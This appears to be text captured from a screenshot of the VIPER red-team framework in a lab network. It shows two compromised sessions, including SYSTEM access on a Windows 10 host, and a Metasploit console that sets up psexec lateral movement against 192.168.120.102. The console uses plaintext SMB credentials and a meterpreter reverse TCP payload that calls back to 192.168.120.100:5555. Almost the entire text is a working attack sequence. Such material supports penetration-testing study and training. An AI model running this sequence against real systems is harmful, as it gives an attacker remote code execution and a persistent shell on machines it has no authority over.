 Red Team - VIPER
https://localhost:60000/#/main
? 10.0.2.15 45s
45s 18 0 192.168.120.100:4444 <- 192.168.120.101:54352 Intranet Local x64 Debian 12.9 losada @ nodo01.exemplo.local 29163
? 192.168.120.102 45s
45s 19 -1 192.168.120.100:5555 <- 192.168.120.102:49675 Intranet Local x64 Windows 10 NT AUTHORITY\SYSTEM @ DESKTOP-J4NVBG1 7152
? 192.168.146.11
? 192.168.146.12
? 255.255.255.255
Session
Explorer
Route
PortFwd
Transport
Console
Dashboard
Terminate
Real Time Running Job Handler&Payload Handler Firewall WebDelivery File ot Graph Route&Proxy Credential Automation AI Agent Msfconsole Setting
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.120.102
rhosts => 192.168.120.102
msf6 exploit(windows/smb/psexec) > set smbuser usuario
smbuser => usuario
msf6 exploit(windows/smb/psexec) > set smbpass abc123.
smbpass => abc123.
msf6 exploit(windows/smb/psexec) > set lhost 192.168.120.100
lhost => 192.168.120.100
msf6 exploit(windows/smb/psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.120.100:5555